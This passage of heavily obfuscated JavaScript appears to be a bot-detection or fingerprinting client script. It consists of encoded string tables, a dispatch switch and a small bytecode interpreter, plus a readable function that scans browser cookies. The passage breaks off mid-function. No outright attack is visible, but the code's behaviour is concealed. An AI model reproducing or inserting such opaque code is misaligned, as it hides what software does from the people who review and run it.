k<=.u-}\fkP!(%{%qtPM)w\\BMP\t\'*\x3f_ne9^{\"hek\vn<\x40whIr]\nyg\t \r~\'Kk<=Yu)\b\fmP!%qyPB+w\\BMn\t\t)nPLe\x07^v\"|eo%n+\x40\rwkgr],\n|\x07 n\'u|<=.u*}\fkP.\n%{%qoPM+\\BMn\t\'\"\x3f_ne^{\"`ek\vn#\x40wnYrR,\nyg\b \r~\'\x00Kk<=u)\b\fgP!%xqyB +w\\BMn\t\')\x3fPHe\x07^p\"|eh~n+\x40\x00wkgr\t],\n|\x07 \rv\'ul<=.u,&\fkP!%{%qwPM+w\\BM\\\t\'=\x3f_ne\x079^{-hek\vn#\x40wiYr]\nyg \r~\'\x00[km2\fu)WlN\x07)iY\x07pkf2E3[ik\x07\')+\x40AY)hu)\x00Ab\"\x40^cO\x3f>#I\\VP[#\x3fX\'hEl\"+y:tzbk\x00-+{)\vhm^4+{\"6uoI\x07jAY)U`r-.n]2yix\"{ ykA*]*uyk`%Y)\x07\nF_<<wbKk\r-({)\bkk\f)\'\v`kk\x07k\t!yki$\f$\b\f+aN*-+{)RPMi{)Znn+\r{)yao\"+y;tzk\x07w.*zNk\x073V\f\ryzE\x07>+{+n`b\x07^{]2yiNv\"{ ykG\f_M)Zm|3\x00Yh\x07_l\x07 \t9 lxk\x07+{X\x00Y%+T&j]hv+p\v{k\x074x\x3f\"~k\x07lX&yrk\x07+C1$\\kk8<tXy`Pkx\fyixZ{)\v{|)8M*w`kk\x07n\'p{k\x074$b\fkk\x07.x0\bkk\fi;\\\\`kk\x07RXy`l40\b\'vbIk\x07.J ykA2\v]*uyk|9p\x00 ]Ikh\x409rSs6\v{#2zkk\b+k)ydv+p uk\"+|9rSs4{)!HI\x00#\tW.poMi5;{*}nk\x07+y9=Hk\x07o[\neh%\t)yMk\x07+by`f1\t{","W7!QY","g) V$nO ;VehF_!wT","\x00JXE4","M","^\r#Y_F2","kRR\r"," KZE()","NO03\t_*LCE(","a4ue","I",",\x3f0Mz 5(C%1{ImK+Q^KolX*\x40lb\r+OPt[","I<,UOE3.Y{\v1Q\\O","N\r7UY","*\x3fN\r7{E_(.","\x40*JCO(.\vN*V\n65N$Q^","2;\b",")^","9U,]","(W6]","C","C2","E22H","YZ\x3f4_YNN/.U$Tu\x405U\t!]N","\tR\t7{EN#","%>\te\t!W{Z);T$Z 90v&^Fu(W6]","$ZX_6."," N","&$NCM\'.H",".;^$JOi)4\tO7]DI\x3f","\vJ\bQDE4\fH,WD","W","\vJ]XY/5","(MF","\\)TcN4OAZO","S\v*","J\t1P","x#=/B","Qd)T*JuN\'.\vR","*\vH ~FE\'.","3^\r=]Nn","_#WXG\'4\t_","\v)QOD2S-L",",}ch<Q\'_y)","0_","uK$9","NE\x3f","<V]XY/5v6L","X","e72]HN43_MDI!\x3f\b","_O^\t-j*HOX2#._&JCZ25I","/4_\n^","IN%\vI\f/^FK5/U#P\\I\x07Y)g","IB#9i*JKM#\vU$kCM(;","E6\x3f[","I+$H^_4\x3f9O5WX^#>9S+YF","K49S [^_4\x3f","Y\t)TzB\'4U","7A\nY2;_ V^\n13R\x070L\nI\'.\tRH*J\nL/4\vV<","NO03\t_\x077QOD2;S\x07+","9B","\r_","%5V\r&LyO*\x3fS(|K^\'","y#(S\v oEX-\x3fy\x07+LKC(\x3f","L\x07,[O","HBE(\x3f$O\']X","j3[\x00","yR>8","K^X/*:H\x07=AlX)7/H*JY","-TY","/)-_ JK^)(,O&LCE(","w\t=QG_+z\t[)Y^\'9,BO\n#\"\t_\r!]N","G]\"","SeHK^.gEH \x40ZC4\x3f\x07.7Q\nvkJ|\r\'toJ\nP\bvjJ}%","jf","4;","N3","6LOK*.j0_CD\v;S0TK^/5","(P",",KkX4;","D)4","]C(>M;&WZO(U","7]DN#(HZ","gK6","T","_,[O\x07/4\fU","/4\tV!]Y"," 3V\f6","FY V","#WXo\'9","|","aD8[B","LZ;y\t)[_F\'.^","\vY,NOo*\x3f\x07_1","Y","U7!QY","\t^\vYNE*[+^Kp*\fY2\tUIL*+H$A","%;N7]","7AoD2(_","\x07_)","/<","-[","-\x3fO","TCY2T\v1QED5","K*.!_","+J)]zK\x3f\tN5","!\x3fl\x07,[OY","56Y\r","\tR\t+_O",";-WIA1;_H#WX\n3_\v1WX","M#.\"_\t!TOY5U6]Xn\'.\v","+5r!\\OD","IO/6",">S J","13^\x072"];};var qQ=function(){return vU.apply(this,[YS,arguments]);};var S3P=function(PLP,npP){return PLP>>npP;};var PnP=function(){return vU.apply(this,[Ep,arguments]);};var E3P=function(AWP,dEP){return AWP<<dEP;};var HQ=function(ORP,k0P){return ORP!==k0P;};var ZEP=function(){KpP=["\fUK","4+\\\bqH\f\t:z.W","","\x00(","S\"\x00l","\x40H","<1v","W",";","\b\x3f","RQM9I=\x3f",",O","\n\x40_-9","=M\tQy8_","2)",":","\rDI","AIK8\"","=9\x07:\"W","\"1X\x40]q\x402v4\" P\bzfL)O7;[WW","","\x3f\x0784V\x00.j*\f\x00~\x3fV\x40]uY>{\r","\f\n0^","JA6#:(O","LDQ _","^.rW;\n","Y\b\n\x40G0\"I\"3V\x003\\I","\x07*LY","[\td","\x40*\f7Z7\\\r\x40","K/5*\x3fDz\v-\b-LKU","/BW\"<,O","Z\x40Q","QP\tq\r\\<","RL\"","\n\t*","3","pBj","W\x40\x001K\"F\tLI\x3f","=UQ>4\n\v-P\r","HV8\n%Z\x3fUK\"","\rD\x40","Z\t4^\x408\x00\v","66+i\n;I\x40\tl!\n-P\r-IK08",".];]",",0PD\x40y7D;&JzQV[-W\t0K\nJ","SKQ","\v","&I\x3f^A8$","2_K","=VK\t}","_<$-","6^\x07","<1kG$\x40,1I9","$3K4WL5","^/7\b","#\t wD\rvV<","\\HOl0\n\v;^-IK08D38)M\x073^\x40\t","\v)D","JM","F\x4053\x07\"X6UV\b\b\v\x3fL","L^8;","QQ",";(^4","\x3fy\x07","*V)U","Qi[<$\'$\"","c]0= ","M:5\x00#","045\\4sD:","Hl","2BJ\f","6\x3f","F \t\x3f\x07Z%u","k","\t/","RE-72","),\n0\x07ZQ","VLI","K<\"785X\x3feU-\n","c]0","[I\tD,","jAT","9X\x40\'\x00","O","WTI*\"3<\"u\t9[","#.*RQJo688+U(","3M\b","54Z3R\x40",",QI)","~PM5\x3f\x00P2)L\vzFD9O\n8SKU$I+;\r$.V\bQH","\f;KjOO-6<","2x&z\x3fi!~","FDjn0$","\r","LW\vLI925","/7\b2\b_","J","<","_K \f",".M^<\v93$(_R\b)O52XNL","#>I","+s)>#(T\x07)","-K\"Q\tWN,\"","I-6*\\\x3fB","[_","aQx0;685T\x07.","5`W!\f(","RP8","0\"M.\x3fQW.\nRV\tD\\","\t!M","=ZW4K\x00I+ ","7$2~+Jr_O)DrN\'yVO\rB$\tX\'K<d2O#1&\x40cU;g.D\t\v2S|%vkTd\rX\'\x3fSd8!\x3f9}9+Pj6Q\x07ZUCD#..)1~\"md5~(4V\"^%)qt:B$\f!V}&M2q\bqw\n.E\t|d,d6H3\"1x\'qcN;6,6w\"c\nd5m/#!)x\'bt/6<~+t<djc1#~_Tm1<\x3f2tg<d2e%1x\'y\r6%\x3f\\\"}<d5m\fb\'|$x\'7bv);3;P)2|7p;m5fa%2]\'sq.\n\x3f.(j2\nd>qDf,!T4\tR:\v(3+)\f1J*B2. 2m4qd:\r\">:2~ qMi;m\x07%1:jS-qn\"~\x075=I9b+gj61xnXA:\r4;0A\x07\rt<d2e#x\'d7g62~\'W\x07B6.>\"UTd:\r&.$>g\rd<o2y5%(x%;qD,g.$29k1R9K5m\f6\x07)x\'^p>/6Z0m&M5d:|7%:-RR:42Q-f/R6O%:>K2oGd8(\x07-=o\rd<oI25%\x40|$x\'1t);3;P)2|\x00m5b\t8%1\nt39qP/6.9\vma)m\x07q7qNz. 2w2d<K.\v! \x00k 9\bAWr*UNfWdA4}]-\\0\n2K\\m>\'x.\vqd(&C~\")A<f)4\t$h\'JL\x3f\r\b\'n2~)jm*6w\n\rWf\b\r&.\':2~$AOIvoWE |\x3f7M}-P)2w\x00/MB\v\x07A8C\x00d:#\v-]\x40d%m2%1|\fqm*\r5+nRP\'n!>]Vqo52\f$:2~ q+a;m\x07%1<hud:&.$0=\v1R\x3f5m,=c]\'sr.\x07.41[\"d>q0j+tRTd:-02~5_b\f\\=\v1%|\'ht:\r\b\f{Ud5t5m2-\" v\'Sd: 17)1\"d7HY:&/+[\v>\x00D=#5\v$0j;a%m%\x3f\r\x00Uqd6\"042T]d5o\f&\n\r\'>qd8\v2mA%k{>1{6Gd:\r8\"P)2}.},d5G..\x001m\"^d:52k[$Md,}\b6 pU\tIO\r6.$2yd<d:851,^>qd8/->\v\"A<d7}2<\n1N~J,+4$2}\x07I\nd5m\bxU\vqd\n\x00X~\"d<dE~k2%1a\"qqI\f\r6.);+~\"d>s%Mi}\x071+{2\bGa/y\x00.&=&u+d3um\x3f$xVqSd:\"--7)7kVR<fG%>\x07)x\'~h./6_N=2~g\nwh\rc1o,qk+\"6./5&\x00dMm=T\x070}2oGd8/#)-=o\rd<o#c5%\x40|$x\'4iR);3$1\"d7t!:Q\x07c!6_G.$6]QkLG#z,2+n(#jr=|-:3-)hRIK&M2Vqo\f$$g,aE2V>V:.#\t\'z]4\t.2z7r;c:%\rnd36- o[$Od5b34W>6rqd=|6./l\"j\x00d\x07B>.FZ\' Wm4[4;n\"g8H<\n1\x40\x3f\rN~F$}\"d9Kf%1\t`>\b_\f\r15\b&]Pod\x3f[%59#x\'dq=6\"Q\tX!<d&b\x006b0x#9c(1\x00$,2z\"d7V>+1$sxq`/1_~\"\x3fS61x>\x00d: &q<~.6_ni% a, jp9$2~)<d>T\x071- qU>qd8(\'W:2~ Ac<m!%1\rqf\f$2y9Q35m.54!>\\A>52o]\rw\x07t\x40\f3nW6gB3/\b$2~6P\x07B\rJ%3sAVqo*/2\f$2~\"g%]DmV!0x\'gMK&.$05|VR<j%z\v1;o0\bv}Ky\'= \b~\x07gd5m<<tS,Zm*\r6#\r!H!F<d5j/51,\t>qd8)*\v2~\"gO H\'\vW\'TL\"93\b9u4B5t,K%1\x003C.\x00d::U=2[\"d>Eh,!U(jSH9-Y2~%<d2v#1&\x40c2>xo\v.\n\"~!A<d7y5+1x$6~!\x3fh}\"d8K>\b%g0k\x00d:9\"(j2[\"d>w\"o*51#x\'S\".$\f\vm<m%m8*D- {Vqo!\'2ySd<o\fa\f5%\n0\t\'z]6).\'3\vSHj6Q>x\'wL9>.$[\"d>F i72%1$m qm!/6.$%\x07WdHR5o\n&8\n\r!>qd8/+n\"~\"d<M<k-\n1\rr3SdKg.$5Jv1R9qA[7&3x(\n^d:<\v=2HF<dG!4rN\'fa6\'42Q&]d5o\n&h\'[U*\x00-U2u v5t5m2-E ~fP!%\x00295\"d7ocl7%4z\v_|#3\rW\fn;wd\x3f[%2gx,\nc`\r.$ S\'j<h\x40g#1&\x40Qho\":8H!d<oDm4#\t\'zt&.$5Jv(q/5m2\x404]\'sp-G.$#l3Md5f)D=^qm*\r4\'\'6Q-I.rA+!14\r\"c^t:\rV,*GSd<o\x3fH25%z2v:\r=0j\v\"d7u\'o=f%1\fl+nq_>8.-2|+gFb53Eg5x#qVON/n2~)o0pm=%3,S\bq\b Z\v:4Wd%t5m2=z54j:\r=%3qrB\x3f5m\v=((\ft|,\r8\x00~2d\x3f}\b!cN$jqd1$\'42S2\x07B0c%P13x/9wc/E9/<ld,d7V>T1w\x3fbJN;6+<\t9E4B>V5}3wx\'ap(G.$\"jSF<A} h^,9qd:\v\n2w2d<I-\v!&\x40s5t:\v<mAVF5n)\x003X\'\x3fSd99_<95m3D5\x3f%8{\n\x00F 5S)1~\"cMd5f7)D#x\'e)58P0~&d<v.BZ\' Wa\r6%U=6\\\"A<d7H3\n1J<\rK\v$\"~\"K/RAb%1\ri$(d\f\r4816;~+t<dfc1%~0/j)# \b#n2~)h\x40m=%33-}\bq-0)+md6R6m+1sr=r:\r<9E9pPg.%12]\'sr/$\x3f.-2~\bo4A5m06a7qI\"x=\\42S:/R6=%33}M\\R:\r6:2~ p;kDm3\x3f#\t\'z_*\'.2~\"dRm\x00B;2c!c\f\r=\r\bA^4AA3 <UDx\'^K\"{02Q1v/R0B\"3x%9\x00o3\r\x3f6RF\x07\"d<H<B.%3\f_\'qg\x3f..2|\x007;&1x1^d:D:U=2K2\x40","\x07\n:\\","9QI\x000J","%","(\n1S8DX1v4\" 4","M)","6\']\fI","$2J\x3f^A(.\x002","M","LV","^<%","M)3\b>#V","-\x07s\fD","$V\x3f`J\".",";I","6)^;W\x40","9LaQ",";\x07}D\v\x40\'E>8","2v9f","4#/k)EI",";u0mD0,","0\x40SO<\v<\"K",">\' KQ","O","1.U\nQQ","O\fLQ^\r/","3","s0%.O(o\x40\r-*","CM43\'%(T/]","8K","HGL\x00k<\"#:\"I\x07>C","G","LI","vWE:33%,\\\bUB\x3f*P\r","\v\x3fDD0)",">3\\\v","\x07;\x07^","/Y>","1Q\x40A[7","zH\\{kJv","z8:","0>~0n8a+z \x3fn#wi",">#",";","","8#L.cP","\"%T.","I_","{SFc+\x3f#&M5^`\r)","KWQ^y$\"+MF3C#O0SPOF\x00","\b\x00*^^\bL","SW\x3f 7V\rlJM-3\x00",")UW-\n","\b}B\\","4$\\\n\x3fBJ)\n",";\x07P\fQ","W\nF",":6IK\ti_-3\n%","5^i\"","\x00*M\r","Z;Bd","(-\x07hQW$^6;","^<0$/","F#\x00^IA","&8%","\x40NX/\x3f5.U.IF-\b\x00","\f","C","\n\x40k\n8",",\\VdX6&\v#\\","ljF\f`4","N\b3Q:IS\f5}\fSE+\t",",R","9","\x07L\x07","/%*lWKx81","{","(","\x07H","V","-","$7[\"*AW>v6RFBov``l*r_t","\n","l]K","OPLh8\"","&:.J3_K","\v\n=RK\thH<","L","LB<$333Q","nB\b"];};var tT=function(zI,WnP){return zI<WnP;};var cWP=function(VPP){var TWP=0;for(var RI=0;RI<VPP["length"];RI++){TWP=TWP+VPP["charCodeAt"](RI);}return TWP;};var FEP=function(sRP){if(rA["document"]["cookie"]){try{var gLP=""["concat"](sRP,"=");var bvP=rA["document"]["cookie"]["split"]('; ');for(var XBP=0;XBP<bvP["length"];XBP++){var rPP=bvP[XBP];if(rPP["indexOf"](gLP)===0){var kzP=rPP["substring"](gLP["length"],rPP["length"]);if(kzP["indexOf"]('~')!==-1||rA["decodeURIComponent"](kzP)["indexOf"]('~')!==-1){return kzP;}}}}catch(Q1P){return false;}}return false;};var jBP=function(){return vU.apply(this,[XR,arguments]);};var SF=function(GWP,W0P){return GWP>=W0P;};var JWP=function(){return vU.apply(this,[NL,arguments]);};var qK=function(E1P){return ~E1P;};var wX=function(R0P,QWP){return R0P+QWP;};var U3P=function(){return vU.apply(this,[IA,arguments]);};var r4=function p1P(NI,bBP){var vBP=p1P;for(NI;NI!=VE;NI){switch(NI){case IB:{PpP[M0P()[H0P(Rh)](Qw,OD(OD(rg)),Cq,NV,rg)]=function(Cs,xLP,Zs){Y7.push(TQ);if(OD(PpP[vO()[HnP(JX)](Mr,bWP)](Cs,xLP))){rA[VF()[A5(Mg)](M9,FQ,OD(Rh),DvP)][MSP()[m1P(Rh)](JX,l1P,tb,U0P)](Cs,xLP,p1P(pR,[MSP()[m1P(rg)](Mg,qt,vpP,tM),OD(OD(SP)),Il()[tN(DF)].apply(null,[xk,kU]),Zs]));}Y7.pop();};NI=PW;}break;case Uz:{return Y7.pop(),nI=tWP[w0P],nI;}break;case Z3:{NI=fv;rA[Il()[tN(ll)](jd,WM)][KzP()[bzP(rg)](TT,Mg,qt,lnP)]=function(z3P){Y7.push(kw);var cI=nw()[LZ(B7)].call(null,NV,PC,UPP);var sEP=vO()[HnP(CN)](bN,K9);var gEP=rA[VF()[A5(B7)](ll,mk,Lf,OD(OD(rg)))](z3P);for(var spP,tI,fvP=Rh,P3P=sEP;gEP[nw()[LZ(Hc)](Oh,HG,ps)](SU(fvP,gzP[Hc]))||(P3P=Il()[tN(SC)](pf,Xr),q4(fvP,rg));cI+=P3P[HQ(typeof nw()[LZ(DF)],wX([],[][[]]))?nw()[LZ(Hc)](vZ,HG,ps):nw()[LZ(TZ)](BWP,RZ,UvP)](Pc(gzP[qt],S3P(spP,sj(tM,pPP(q4(fvP,rg),tM)))))){tI=gEP[vO()[HnP(TX)].call(null,TLP,wb)](fvP+=M1P(Hc,qt));if(rb(tI,kPP)){throw new lpP(M0P()[H0P(NV)](NpP,Fl,VV,bf,zb));}spP=SU(E3P(spP,T1[MSP()[m1P(Kk)].call(null,Hc,kl,J5,Rh)]()),tI);}var gBP;return Y7.pop(),gBP=cI,gBP;};}break;case mA:{kZ=function(VzP,lBP,rpP){return k2.apply(this,[WS,arguments]);};KRP=function(){return k2.apply(this,[I3,arguments]);};vU(P,[]);JnP();GX=NBP();k5=ApP();NI=kA;}break;case F:{return Y7.pop(),jzP=vzP,jzP;}break;case mW:{vU.call(this,kz,[UpP()]);ZEP();k2.call(this,EA,[UpP()]);NI=ZP;k2(Ap,[]);JN=k2(mE,[]);k2(AB,[RpP()]);k2(bE,[]);}break;case ZP:{SRP=k2(wR,[]);vU(I3,[RpP()]);HC=k2(zz,[]);HO=vU(LH,[]);NI=Sp;vU(Az,[RpP()]);(function(kd,ql){return vU.apply(this,[c0,arguments]);}(['c','L00b0Hqqqqqq','L05Ab','OxAOAL5xA0Hqqqqqq','OxcxLLb','OqAL','b','Kq','q','K','xx','Kqq','OxAOAL5xAL','KqxO','xK','bqqq','O','x','K5','xb','Kqqq','cOx'],SG));gzP=vU(kp,[['OqA0Hqqqqqq','O','K','q','Lb','L00b0Hqqqqqq','L05Ab','OxAOAL5xA0Hqqqqqq','OxcxLLb','cbccLq5Hqqqqqq','ccccccc','bLbcc5A','c','KqxO','xqOc','bLqq','Lq','cKAx','KLbcO','bx5Lc','x','KL','KA','Kqq','Kqqqqqqq','Kb','Kc','bK','bx','Kq','x0','bb','Kxb','Kx','bqqq','KqqK','OAAA','xAAA','Kqqqq','cLx','b','xqqq','bqq','xx','0','xqKL','AAAAAA','c50','L','xq','5','KH5b','xHKK','xxxx','xKA','bLqqqqq','55','cOx','Kqqq','KHL5','KHOb'],OD(rg)]);}break;case mR:{PpP[nw()[LZ(mf)](OD(OD({})),NV,Bq)]=function(xEP){Y7.push(Fq);var x3P=xEP&&xEP[M0P()[H0P(rg)](Zk,B2,mF,R2,Mg)]?function jvP(){var YLP;Y7.push(gs);return YLP=xEP[Il()[tN(mf)](MAP,hD)],Y7.pop(),YLP;}:function fSP(){return xEP;};PpP[HQ(typeof M0P()[H0P(bc)],'undefined')?M0P()[H0P(Rh)].call(null,Ib,qt,Cq,tQ,rg):M0P()[H0P(bc)](p2,mw,cs,hs,UZ)](x3P,VF()[A5(DF)](Ul,PD,QRP,OD(Rh)),x3P);var mI;return Y7.pop(),mI=x3P,mI;};NI=gz;}break;case pp:{svP=function(QEP){return p1P.apply(this,[qx,arguments]);}([function(LvP,hRP){return p1P.apply(this,[w0,arguments]);},function(mAP,h3P,Ns){'use strict';return wPP.apply(this,[DE,arguments]);}]);NI-=k3;}break;case gv:{Y7.pop();NI+=QA;}break;case Sp:{BL=function ZKjlOzjQEF(){V5();KL();Mz();function UA(){return DS.apply(this,[NL,arguments]);}function wZ(){this["c9"]=vA(this["L5"],this["tA"]);this.NS=W9;}function qA(){return DS.apply(this,[vQ,arguments]);}function dQ(){return bw.apply(this,[P,arguments]);}function W9(){if([10,13,32].includes(this["c9"]))this.NS=Bj;else this.NS=PA;}function CI(t5){return ~t5;}function CQ(a,b,c){return a.indexOf(b,c);}function bj(){return ZR.apply(this,[tQ,arguments]);}function lL(l5){return IA()[l5];}function sL(){return bw.apply(this,[rz,arguments]);}function dR(Z5,Mj){var CL=dR;switch(Z5){case jZ:{var Rw=Mj[rM];var rZ=Mj[bE];var Hj=Mw()[T5(Ow)](O,nw,OQ,Vz);for(var xR=Vz;s9(xR,Rw[kI()[lL(Ow)].call(null,Gj,I5(R5))]);xR=FA(xR,Ow)){var XA=Rw[Mw()[T5(wN)](j5,NE,wj,wM)](xR);var lM=rZ[XA];Hj+=lM;}return Hj;}break;case KN:{var On=Mj[rM];var XL=Mj[bE];var J5=Mj[VZ];var Tj=Mj[MM];var z5=FA([],[]);var AQ=rQ(FA(XL,p9()),NZ);var nR=kE[Tj];for(var g5=Vz;s9(g5,nR.length);g5++){var dN=Gw(nR,g5);var XI=Gw(GR.ME,AQ++);z5+=qZ(pw,[gl(CI(gl(dN,XI)),wl(dN,XI))]);}return z5;}break;case K9:{var SI=Mj[rM];var TN=Mj[bE];var KA=Mj[VZ];var z9=Mj[MM];var jn=tj[Ow];var wQ=FA([],[]);var Sn=tj[z9];var YM=pS(Sn.length,Ow);while(Bl(YM,Vz)){var hQ=rQ(FA(FA(YM,SI),p9()),jn.length);var tS=Gw(Sn,YM);var hI=Gw(jn,hQ);wQ+=qZ(pw,[gl(CI(gl(tS,hI)),wl(tS,hI))]);YM--;}return qZ(tR,[wQ]);}break;case fw:{var Xj=Mj[rM];NQ=function(XN,NR,Aj){return dR.apply(this,[VQ,arguments]);};return ZE(Xj);}break;case VS:{var MN=Mj[rM];I=function(Nj,lS){return dR.apply(this,[T,arguments]);};return Nn(MN);}break;case VQ:{var QS=Mj[rM];var Cj=Mj[bE];var gn=Mj[VZ];var cA=FA([],[]);var Mn=rQ(FA(gn,p9()),rE);var GZ=pn[Cj];for(var TZ=Vz;s9(TZ,GZ.length);TZ++){var tZ=Gw(GZ,TZ);var L=Gw(NQ.vE,Mn++);cA+=qZ(pw,[gl(wl(CI(tZ),CI(L)),wl(tZ,L))]);}return cA;}break;case T:{var rR=Mj[rM];var mI=Mj[bE];var d=FA([],[]);var ML=rQ(FA(mI,p9()),qn);var XZ=GQ[rR];var qN=Vz;if(s9(qN,XZ.length)){do{var PE=Gw(XZ,qN);var bl=Gw(I.WS,ML++);d+=qZ(pw,[gl(wl(CI(PE),CI(bl)),wl(PE,bl))]);qN++;}while(s9(qN,XZ.length));}return d;}break;case p5:{var ON=Mj[rM];GR=function(bn,xz,zw,Wn){return dR.apply(this,[KN,arguments]);};return Ml(ON);}break;case Ww:{var kS=Mj[rM];Nn(kS[Vz]);var Pn=Vz;while(s9(Pn,kS.length)){kI()[kS[Pn]]=function(){var mQ=kS[Pn];return function(gI,A9){var dE=I(gI,A9);kI()[mQ]=function(){return dE;};return dE;};}();++Pn;}}break;case vQ:{var dM={'\x48':Mw()[T5(Vz)].apply(null,[TM,h5,Vz,Ow]),'\x4a':n5()[TQ(Ow)](TI(TI([])),wM,vM),'\x4b':qQ()[pE(Ow)](I5(FR),rE,TI(Ow),Gj),'\x51':n5()[TQ(wN)](ER,wN,pZ),'\x5a':qQ()[pE(wN)](F,TI([]),f5,WE),'\x66':qQ()[pE(Gj)].call(null,fN,TI(TI([])),Ew,wM),'\x78':n5()[TQ(Gj)](pI,DZ,q)};return function(lR){return dR(jZ,[lR,dM]);};}break;}}function EL(Ul,W5){return Ul<<W5;}function zE(FL,CS){return FL^CS;}function Uw(Q5,XR){return Q5>>>XR;}function T5(mE){return IA()[mE];}var nl;function TI(hS){return !hS;}function OL(kN,gA){return kN<=gA;}function x(){this["z"]++;this.NS=Bj;}function Ol(){this["qj"]^=this["c9"];this.NS=U9;}function d9(){this["qj"]^=this["qj"]>>>16;this.NS=GS;}var bQ;function Mz(){bL=VZ+Tw,vQ=YS+Z9*Tw,YQ=v9+v9*Tw,Kz=Z9+Z9*Tw,fw=WM+MM*Tw,SS=Z9+VZ*Tw+rM*Tw*Tw+Tw*Tw*Tw,tR=VZ+MM*Tw,rz=rM+VZ*Tw,hM=OA+Tw,OS=v9+VZ*Tw,NL=WM+v9*Tw,Ww=bE+OA*Tw,Hz=YS+VZ*Tw,p=bE+v9*Tw,Xn=v9+Z9*Tw,XQ=bE+Tw,RS=OA+Z9*Tw,RZ=VZ+OA*Tw,T=p5+Tw,pw=bE+Z9*Tw,K9=WM+Z9*Tw,VR=Z9+VZ*Tw,ZI=OA+v9*Tw,mZ=p5+VZ*Tw,RR=rM+Z9*Tw,KN=WM+Tw,wE=MM+v9*Tw,w=OA+VZ*Tw,HL=p5+MM*Tw,qI=rM+OA*Tw,P=rM+MM*Tw,tN=VZ+v9*Tw,YA=MM+Z9*Tw,IM=OA+MM*Tw+v9*Tw*Tw+v9*Tw*Tw*Tw+OA*Tw*Tw*Tw*Tw,VQ=p5+v9*Tw,UN=v9+Tw,tQ=Z9+v9*Tw,fR=YS+v9*Tw,rN=Z9+Tw,Gl=rM+v9*Tw,PN=MM+Tw,jZ=Z9+MM*Tw,J9=rM+VZ*Tw+MM*Tw*Tw+OA*Tw*Tw*Tw+v9*Tw*Tw*Tw*Tw,VS=OA+MM*Tw,LL=OA+YS*Tw+VZ*Tw*Tw+v9*Tw*Tw*Tw+v9*Tw*Tw*Tw*Tw,BA=VZ+VZ*Tw,N=v9+MM*Tw+v9*Tw*Tw+v9*Tw*Tw*Tw+OA*Tw*Tw*Tw*Tw,LA=v9+MM*Tw;}function bw(Pl,j){var BZ=bw;switch(Pl){case P:{var Fn=j[rM];Fn[Fn[ml](XM)]=function(){this[cl].push(this[WN](undefined));};DS(vQ,[Fn]);}break;case fR:{var UR=j[rM];UR[UR[ml](jR)]=function(){this[cl].push(s9(this[mn](),this[mn]()));};bw(P,[UR]);}break;case MM:{var VN=j[rM];VN[VN[ml](GI)]=function(){this[cl].push(FE(this[mn](),this[mn]()));};bw(fR,[VN]);}break;case pw:{var jS=j[rM];jS[jS[ml](r)]=function(){this[cl].push(this[wN]());};bw(MM,[jS]);}break;case rz:{var KR=j[rM];KR[KR[ml](t9)]=function(){this[cl].push(Uw(this[mn](),this[mn]()));};bw(pw,[KR]);}break;case p5:{var D=j[rM];D[D[ml](An)]=function(){this[cl].push(rQ(this[mn](),this[mn]()));};bw(rz,[D]);}break;case ZI:{var hE=j[rM];hE[hE[ml](VA)]=function(){this[cl].push(this[mn]()&&this[mn]());};bw(p5,[hE]);}break;case Xn:{var DR=j[rM];DR[DR[ml](sQ)]=function(){this[cl].push(zE(this[mn](),this[mn]()));};bw(ZI,[DR]);}break;case PN:{var d5=j[rM];d5[d5[ml](dA)]=function(){this[cl].push(Tz(this[mn](),this[mn]()));};bw(Xn,[d5]);}break;case RR:{var tE=j[rM];tE[tE[ml](EI)]=function(){this[cl].push(Tz(I5(Ow),this[mn]()));};bw(PN,[tE]);}break;}}function GL(){return Yl.apply(this,[Xn,arguments]);}function P9(fl,vR){return fl>vR;}function sZ(a,b,c){return a.substr(b,c);}function wl(SZ,Lz){return SZ|Lz;}function nN(gj,s){var Yz=nN;switch(gj){case VS:{var l=s[rM];var Yw=FA([],[]);for(var Kw=pS(l.length,Ow);Bl(Kw,Vz);Kw--){Yw+=l[Kw];}return Yw;}break;case tN:{var jw=s[rM];lj.Rj=nN(VS,[jw]);while(s9(lj.Rj.length,GE))lj.Rj+=lj.Rj;}break;case Gl:{JS=function(ln){return nN.apply(this,[tN,arguments]);};dR.call(null,K9,[I5(EQ),fn,U5,DZ]);}break;case NL:{var rA=s[rM];var k9=s[bE];var zN=GQ[wM];var tM=FA([],[]);var jE=GQ[rA];for(var zS=pS(jE.length,Ow);Bl(zS,Vz);zS--){var mz=rQ(FA(FA(zS,k9),p9()),zN.length);var Nz=Gw(jE,zS);var gQ=Gw(zN,mz);tM+=qZ(pw,[gl(wl(CI(Nz),CI(gQ)),wl(Nz,gQ))]);}return dR(VS,[tM]);}break;case RR:{var II=s[rM];var VI=FA([],[]);var Sw=pS(II.length,Ow);if(Bl(Sw,Vz)){do{VI+=II[Sw];Sw--;}while(Bl(Sw,Vz));}return VI;}break;case Hz:{var ZZ=s[rM];I.WS=nN(RR,[ZZ]);while(s9(I.WS.length,OQ))I.WS+=I.WS;}break;case RS:{Nn=function(zI){return nN.apply(this,[Hz,arguments]);};I(DZ,I5(X9));}break;case PN:{var zR=s[rM];var HQ=FA([],[]);var OZ=pS(zR.length,Ow);while(Bl(OZ,Vz)){HQ+=zR[OZ];OZ--;}return HQ;}break;case VQ:{var Lj=s[rM];NQ.vE=nN(PN,[Lj]);while(s9(NQ.vE.length,Ew))NQ.vE+=NQ.vE;}break;case OA:{ZE=function(rj){return nN.apply(this,[VQ,arguments]);};Yl(VQ,[zl,Vz,I5(Nl)]);}break;}}var kE;function DS(HR,b9){var bM=DS;switch(HR){case NL:{var BM=b9[rM];BM[BM[ml](HZ)]=function(){this[cl].push(KM(this[mn](),this[mn]()));};nM(KN,[BM]);}break;case bL:{var zn=b9[rM];zn[zn[ml](vw)]=function(){this[cl].push(this[V]());};DS(NL,[zn]);}break;case OS:{var GA=b9[rM];GA[GA[ml](Tn)]=function(){var BE=this[Rl]();var IQ=this[Rl]();var BN=this[Rl]();var EE=this[mn]();var vL=[];for(var hn=Vz;s9(hn,BN);++hn){switch(this[cl].pop()){case Vz:vL.push(this[mn]());break;case Ow:var pR=this[mn]();for(var tw of pR.reverse()){vL.push(tw);}break;default:throw new Error(kI()[lL(wM)].apply(null,[Ow,I5(sn)]));}}var RM=EE.apply(this[Ow].h,vL.reverse());BE&&this[cl].push(this[WN](RM));};DS(bL,[GA]);}break;case YS:{var q9=b9[rM];q9[q9[ml](Ln)]=function(){this[cl].push(Bl(this[mn](),this[mn]()));};DS(OS,[q9]);}break;case K9:{var Wl=b9[rM];Wl[Wl[ml](VL)]=function(){this[cl]=[];Il.call(this[VM]);this[RA](b5.t,this[TE].length);};DS(YS,[Wl]);}break;case XQ:{var Iw=b9[rM];Iw[Iw[ml](R9)]=function(){this[cl].push(this[zl]());};DS(K9,[Iw]);}break;case Gl:{var 